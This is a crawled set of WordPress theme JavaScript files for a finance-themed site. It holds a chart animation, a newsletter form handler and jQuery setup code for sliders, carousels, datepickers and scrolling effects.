						animateChart(deg,parseInt(stop),$chart.find('.ab')); //both values set to the same value to keep the function from looping and animating	
					},250)
	   	    	});
			}

			var animateChart = function (stop,curr,$elm){
				var deg = curr;
				if(curr <= stop){
					if (deg>=180){
						$elm.css('background-image','linear-gradient(' + (90+deg) + 'deg, transparent 50%, '+options.fillColor+' 50%),linear-gradient(90deg, '+options.fillColor+' 50%, transparent 50%)');
			  	    }else{
			  		    $elm.css('background-image','linear-gradient(' + (deg-90) + 'deg, transparent 50%, '+options.bgColor+' 50%),linear-gradient(90deg, '+options.fillColor+' 50%, transparent 50%)');
			  	    }
					curr ++;
					setTimeout(function(){
						animateChart(stop,curr,$elm);
					},1);
				}
			};			
			
			init(); //kick off the goodness
   	    }
	});
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://groupe-slg.com/wp-content/themes/financial-king/js/newsletter.js?ver=4.8.25
body_size: 432
content:
jQuery(document).ready(function($){
	"use strict";
	
	// save admin menu
	 $('form#kode-submit-form3').on('submit', function(e){
		$('form#kode-submit-form p.status').show().text(ajax_login_object.loadingmessage);
		var mailchimp_form = $(this);
	
		var ajax_url = mailchimp_form.attr('data-ajax');
		var nonce = mailchimp_form.attr('data-security');
		var action = mailchimp_form.attr('data-action');

		 $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_url,
            data: { 
                'action': action, 
                'email': $('form#kode-submit-form #email').val(),                 
			},
            success: function(data){			
                $('form#kode-submit-form p.status').text(data.message);
                if (data.success == true){
				
				}
            }
        });
      e.preventDefault();
	});	

	// save admin menu
	 $('form#kode-submit-form2').on('submit', function(e){
		$('form#kode-submit-form2 p.status').show().text(ajax_login_object.loadingmessage);
		var mailchimp_form = $(this);
	
		var ajax_url = mailchimp_form.attr('data-ajax');
		var nonce = mailchimp_form.attr('data-security');
		var action = mailchimp_form.attr('data-action');

		 $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_url,
            data: { 
                'action': action, 
                'email': $('form#kode-submit-form2 #email').val(),                 
			},
            success: function(data){			
                $('form#kode-submit-form2 p.status').text(data.message);
                if (data.success == true){
				
				}
            }
        });
      e.preventDefault();
	});		

});

--- FILE ---
content_type: application/javascript
request_url: http://groupe-slg.com/wp-content/themes/financial-king/js/functions.js?ver=1.0
body_size: 7751
content:
jQuery(document).ready(function($){
	"use strict";
	
	// datepicker
	if($('.c-datepicker-btn').length){
		$('.c-datepicker-btn').datepicker({
			dateFormat : 'yy-mm-dd',
			yearRange: "-100:+0",
			changeMonth: true,
			changeYear: true
		});	
	}
	
		/*
	==============================================================
	   Progress Bar Script Start
	============================================================== */  
	if($('.progressbar').length){
		$('.progressbar').each(function(){
			var t = $(this),
				dataperc = t.attr('data-perc'),
				barperc = Math.round(dataperc*5.56);
			t.find('.bar').animate({width:barperc}, dataperc*25);
			t.find('.label').append('<div class="perc"></div>');
			
			function perc() {
				var length = t.find('.bar').css('width'),
					perc = Math.round(parseInt(length)/5.56),
					labelpos = (parseInt(length)-2);
				t.find('.perc').text(perc+'%');
			}
			perc();
			setInterval(perc, 0); 
		});
	}
	
	if($('.slider-for3').length){
		$('.slider-for3').slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  asNavFor: '.slider-nav3'
		});
	}
	if($('.slider-nav3').length){
		$('.slider-nav3').slick({
		  slidesToShow: 4,
		  slidesToScroll: 1,
		  dots: false,
		  autoplay: true,
		  centerMode: false,
		  autoplaySpeed: 2000,
		  focusOnSelect: true,
		  arrows: false,      
		asNavFor: '.slider-for3'
		});
	}
	  
	if($('.slider-for2').length){
		$('.slider-for2').slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  asNavFor: '.slider-nav2'
		});
	}
	if($('.slider-nav2').length){
		$('.slider-nav2').slick({
		  slidesToShow: 2,
		  slidesToScroll: 2,
		  asNavFor: '.slider-for2',
		  dots: false,
		  vertical: true,
		  centerMode: true,
		  focusOnSelect: true,
		  arrows: true,
		  autoplay: false
		});
	}
	
	  /*
  ==============================================================
   PROGRESS BAR Script Start
  ============================================================== 
  */
	if($('.progressbars').length){
		$(".progressbars").jprogress();
		  $(".progressbarsone").jprogress({
			background: "#ff401b"
		  });

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-36251023-1']);
			_gaq.push(['_setDomainName', 'jqueryscript.net']);
			_gaq.push(['_trackPageview']);

		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	}
	
		$(function() {
		  jQuery('.selectric-selectpicker.custom-selectpicker').selectric();
		});
		jQuery('.selectpicker').selectric();
		//$('.selectpicker').selectric();
	
	$(".date-picker-des-text input").on('focus',function(){
		$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-show-me');
		if($('#dropdown-show-me').length){
			$('#dropdown-show-me').css('display','block');
			$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-hide-me');
		}else{
			$('#dropdown-hide-me').css('display','none');
			$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-show-me');
		}
	});
	
	$(".date-picker-des .c-datepicker-btn").on('focus',function(){
		$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-hide-me');
		if($('#dropdown-show-me').length){
			$('#dropdown-show-me').css('display','block');
			$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-hide-me');
		}else{
			$('#dropdown-hide-me').css('display','none');
			$(this).parent().siblings('.custom-dropdown').attr('id','dropdown-show-me');
		}
	});
	
	$('.date-picker-des-text input').on('focusout',function(){
		var room_item = $(this).parent().siblings('.custom-dropdown').children('.room-item').children('input').val(),
		adults_item = $(this).parent().siblings('.custom-dropdown').children('.adults-item').children('input').val(),
		children_item = $(this).parent().siblings('.custom-dropdown').children('.children-item').children('input').val();
		$(this).val(room_item+' / '+adults_item+' / '+children_item);	
	});
	
	$('.date-picker-des-text input').on('click',function(){
		var room_item = $(this).parent().siblings('.custom-dropdown').children('.room-item').children('input').val(),
		adults_item = $(this).parent().siblings('.custom-dropdown').children('.adults-item').children('input').val(),
		children_item = $(this).parent().siblings('.custom-dropdown').children('.children-item').children('input').val();
		$(this).val(room_item+' / '+adults_item+' / '+children_item);		
	});
	
	$('.kf-booking-shdule').on('click',function(){
		var room_item = $(this).siblings('.custom-dropdown').children('.room-item').children('input').val(),
		adults_item = $(this).siblings('.custom-dropdown').children('.adults-item').children('input').val(),
		children_item = $(this).siblings('.custom-dropdown').children('.children-item').children('input').val();
		$(this).val(room_item+' / '+adults_item+' / '+children_item);		
	});
	
	$(".kode-plus").on('click',function(){
		
		var input = $(this).parent().children('input[type="text"]'),
		label = $(this).parent().children('.label').text(),
		value = input.val();		
		var number = value.replace('/[^0-9]/g', '');			
		value = value.replace('/\D/g', ''); // a string of only digits, or the empty string
		value = parseInt(value, 10); // now it's a numeric value
		input.val(++value + ' ' + label);
		input.attr('value',value + ' ' + label);
		
		var room_item = $(this).parent().parent().children('.room-item').children('input').val(),
		adults_item =  $(this).parent().parent().children('.adults-item').children('input').val(),
		children_item =  $(this).parent().parent().children('.children-item').children('input').val();
		$(this).parent().parent().parent().parent().parent().find('.date-picker-des-text').find('input').val(room_item+' / '+adults_item+' / '+children_item);
		
		if(value > 0){
			$('#sub').removeAttr('disabled');
		}
	});
	
	/* ==============================================================
		Planing Carousel Script Start
	============================================================== */
	$.fn.financial_king_owl_carousel_planing_section = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					loop:true,
					center:true,
					nav:true,
					margin:0,
					responsive:{
						0:{
							items:1
						},
						450:{
							items:1
						},
						1000:{
							items:data_small
						},
						1600:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}	
	
	// runs slick slider for tean function
	$.fn.finance_king_slickslider_team = function(){
		if(typeof($.fn.slick) == 'function'){
			$(this).each(function(){
				var slick_attr = {
					
					dots: false,
					  arrows:false,
					  autoplay: true,
					  autoplaySpeed: 2000,
					  slidesToShow: 1,
					  slidesToScroll: 1,
					  responsive: [
						{
						  breakpoint: 1024,
						  settings: {
							slidesToShow:1,
							slidesToScroll: 1,
							infinite: true,
							dots: true
						  }
						},
						{
						  breakpoint: 600,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						},
						{
						  breakpoint: 480,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
						// You can unslick at a given breakpoint now by adding:
						// settings: "unslick"
						// instead of a settings object
					  ]
				};
				
				// slide duration
				if( $(this).attr('data-slide') ){
					slick_attr.slidesToShow = parseInt($(this).attr('data-slide'));
				}
				if( $(this).attr('data-slidespeed') ){
					slick_attr.autoplaySpeed = parseInt($(this).attr('data-slidespeed'));
				}
				$(this).slick(slick_attr);
			});	
		}
	}	
	
		/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.financial_king_owl_carousel_services = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					loop:true,
					autoplay:true,
					margin:0,
					responsive:{
						0:{
							items:1
						},
						450:{
							items:1
						},
						600:{
							items:1
						},
						1000:{
							items:2
						},
						1600:{
							items:4
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	 $(window).scroll(function () {
		if ($(this).scrollTop() > 400) {
			$('.go-up').fadeIn();
		} else {
			$('.go-up').fadeOut();
		}
	});
	$('.go-up').on('click', function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	
	//sticky navigation
	
	if($('.kode-navigation-sticky').length){
		// grab the initial top offset of the navigation 		
		var stickyNavTop = 500;
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			// if we've scrolled more than the navigation, change its position to fixed to stick to top,
			// otherwise change it back to relative
			if (scrollTop > stickyNavTop) { 
				$('.kode-navigation-sticky').addClass('kf_sticky');
			} else {
				$('.kode-navigation-sticky').removeClass('kf_sticky'); 
			}
		};
		stickyNav();
		// and run it again every time you scroll
		$(window).scroll(function() {
			stickyNav();
		});
	
	}
	
	/*
	==============================================================
	   Accordion Script Start
	============================================================== */  
	if($('.for-accodien').length){
		//custom animation for open/close
		$.fn.slideFadeToggle = function(speed, easing, callback) {
		  return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
		};

		$('.for-accodien').accordion({
		  defaultOpen: 'accodien-one',
		  cookieName: 'nav',
		  speed: 'slow',
		  animateOpen: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().stop(true, true).slideFadeToggle(opts.speed);
		  },
		  animateClose: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().stop(true, true).slideFadeToggle(opts.speed);
		  }
		});
	} 
	
	
	$(".kode-minus").on('click',function(){
		var input = $(this).parent().children('input[type="text"]'),
		label = $(this).parent().children('.label').text(),
		value = input.val();		
		var number = value.replace('/[^0-9]/g', '');			
		value = value.replace('/\D/g', ''); // a string of only digits, or the empty string
		value = parseInt(value, 10); // now it's a numeric value
		input.val(--value+' '+label);
		input.attr('value',value + ' ' + label);
		
		var room_item = $(this).parent().parent().children('.room-item').children('input').val(),
		adults_item =  $(this).parent().parent().children('.adults-item').children('input').val(),
		children_item =  $(this).parent().parent().children('.children-item').children('input').val();
		$(this).parent().parent().parent().parent().parent().find('.date-picker-des-text').find('input').val(room_item+' / '+adults_item+' / '+children_item);
		
		if(value > 0){
			$('#sub').removeAttr('disabled');
		}
	});
	
	
	if($('.custom-form').length){
		$('.custom-form select').chosen();
	}
	
	if($('.chosen-select').length){
		$('.chosen-select').chosen();
	}
	
	if($('.kf_advacnce_search_form').length){
		$('.kf_advacnce_search_form select').chosen();
	}
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.kode-back-top').css('opacity','1');
		} else {
			$('.kode-back-top').css('opacity','0');
		}
	});
	
	//Click event to scroll to top
	$('.kode-back-top').on('click',function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	// runs countdown function
	$.fn.financial_king_countdown = function(){
		if(typeof($.fn.countdown) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
						
				current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).countdown({until: current_day});	
				jQuery('#year').text(current_day.getFullYear());
			});	
		}
	}
	
	
	// runs countdown function
	$.fn.financial_king_countdown_timmer = function(){
		if(typeof($.fn.downCount) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
				
				var current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).downCount({ date: current_day, offset: +1 });
				
			});	
		}
	}
	

	$('.cart-option .widget_shopping_cart_content').hide();
	 //Header Search Area Function
    $('.cart-option a').on('click',function () {
        if ($(this).attr('id') == 'active-btn-shopping') {
            $(this).attr('id', 'no-active-btn-shopping');
            $(this).siblings('.widget_shopping_cart_content').slideUp();
        } else {
            $(this).attr('id', 'active-btn-shopping');
			$(this).siblings('.widget_shopping_cart_content').slideDown();
        }
    });
	
	/*
	  =======================================================================
		  		Range Slider Script Script
	  =======================================================================
	*/
	if($('.slider-range').length){
		$( ".slider-range" ).slider({
			range: true,
			min: 0,
			max: 25000,
			values: [ 0, 25000 ],
		  slide: function( event, ui ) {
			$( ".amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
		  }
		});
		$( ".amount" ).val( "$" + $( ".slider-range" ).slider( "values", 0 ) +
		  " - $" + $( ".slider-range" ).slider( "values", 1 ) );
	}

	
	if($('.nav_one_page').length){
		$('.navigation .menu').singlePageNav({
			offset: 60,
			filter: ':not(li.external a)',
			updateHash: true,
			beforeStart: function() {
				console.log('begin scrolling');
			},
			onComplete: function() {
				console.log('done scrolling');
			}
		});
	}
	
	
	// runs bx slider function
	$.fn.financial_king_bxslider = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			$(".bx-controls-direction .bx-next").append('<i class="fa fa-angle-right"></i>');
			$(".bx-controls-direction .bx-prev").append('<i class="fa fa-angle-left"></i>');
			
		}
	}
	
	
	// runs bx slider function
	$.fn.financial_king_bxslider_pager = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: true,
					controls: true,
					 pagerCustom: '#property_detail_pager',
				};
				
				$(this).bxSlider({pagerCustom: '#property_detail_pager'});	
			});				
			
			
			
		}
	}
	
	// runs bx slider function
	$.fn.financial_king_bxslider_no_awesome = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true,
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			
		}
	}
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var financial_king_touch_device = true; 
	}else{ 
		var financial_king_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function financial_king_set_item_outer_nav(){
		$('.blog-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}

	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.financial_king_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					navigation : false,
					nav:false,
					//prevText: '<i class="fa fa-angle-left" ></i>', 
					//nextText: '<i class="fa fa-angle-right" ></i>',
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel Services Center
	/* ---------------------------------------------------------------------- */
	
	$.fn.financial_king_owl_carousel_center = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:0,
					loop:true,
					center:true,
					navigation : true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
//brands owl carousal	
	$.fn.kodebrands_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var owl_attr = {
					loop:true,
					autoplay:true,
					margin:30,
					responsive:{
						0:{
							items:2
						},
						450:{
							items:2
						},
						600:{
							items:2
						},
						1000:{
							items:3
						},
						1600:{
							items:4
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}

	// kodeforest combobox
		$('.location-select').not('multiple').change(function(){
			var wrapper = $(this).attr('data-slug') + '-wrapper';
			var selected_wrapper = $(this).val();
			var dd = $(this).parents('.kode-financial-bottom-border').children('.kode-financial-right').html();
			
			$(this).parents('.kode-financial-bottom-border').children('.kode-financial-right').find('.'+selected_wrapper).each(function(){				
				if($(this).hasClass(selected_wrapper)){
					$('.'+selected_wrapper).parent().children().hide();
					$(this).css('display', 'block');
				}else{
					$('.'+selected_wrapper).parent().children().hide();
					$(this).css('display', 'none');
				}
			});
		});
		
		// kodeforest combobox
		$('.location-select').not('multiple').each(function(){
			var wrapper = $(this).attr('data-slug') + '-wrapper';
			var selected_wrapper = $(this).val();
			var dd = $(this).parents('.kode-financial-bottom-border').children('.kode-financial-right').html();
			
			$(this).parents('.kode-financial-bottom-border').children('.kode-financial-right').find('.'+selected_wrapper).each(function(){				
				if($(this).hasClass(selected_wrapper)){
					$('.'+selected_wrapper).parent().children().hide();
					$(this).css('display', 'block');
				}else{
					$('.'+selected_wrapper).parent().children().hide();
					$(this).css('display', 'none');
				}
			});
		});	
	
//testimonials owl carousal	
	$.fn.kode_owl_carousel_testimonial = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					navigation : true,
					nav:true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					responsive:{
						0:{
							items:1
						},
						450:{
							items:1
						},
						600:{
							items:1
						},
						850:{
							items:2
						},
						1600:{
							items:3
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}	
	//brands owl carousal	
	$.fn.kodetestimonial_owl_carousel_modern = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var owl_attr = {
					loop:true,
					autoplay:true,
					margin:0,
					responsive:{
						0:{
							items:1
						},
						450:{
							items:1
						},
						600:{
							items:1
						},
						1000:{
							items:1
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	$.fn.financial_king_owl_carousel_no_space = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin;
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var nice_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					navigation : true,
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};				
				$(this).owlCarousel(nice_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Nice Scroll
	/* ---------------------------------------------------------------------- */
	$.fn.financial_king_nicescroll = function(){
		if(typeof($.fn.niceScroll) == 'function'){
			$(this).each(function(){					
				var nice_attr = {
					cursorwidth:'12px',	
					cursorcolor:'red',
					cursoropacitymax:0.7,
					boxzoom:true,
					touchbehavior:false,
					cursorborder :'1px solid #195D10',
					zindex :999999
				};
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorcolor = $('.body-wrapper').attr('data-color');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorborderradius = $('.body-wrapper').attr('data-radius');
				}
				
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-touch')){
					nice_attr.touchbehavior = $('.body-wrapper').attr('data-touch');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-width')){
					nice_attr.cursorwidth = $('.body-wrapper').attr('data-width');
				}
				$('.nicescroll').niceScroll(nice_attr);	
			});	
		}
	}
	
	
	// runs flex slider function
	$.fn.financial_king_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.kode-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).prev('.kode-nav-container');
					
					if( flex_parent.find('.kode-flex-prev').length > 0 || flex_parent.find('.kode-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.kode-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.kode-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							financial_king_set_item_outer_nav();
							$(window).resize(function(){ financial_king_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.financial_king_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	
	$(document).ready(function(){
	
		// top woocommerce button
		$('.kode-top-woocommerce-wrapper').hover(function(){
			$(this).children('.kode-top-woocommerce').fadeIn(200);
		}, function(){
			$(this).children('.kode-top-woocommerce').fadeOut(200);
		});
	
		
		// script for parallax background
		$('.kode-parallax-wrapper').each(function(){
			if( $(this).hasClass('kode-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || financial_king_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
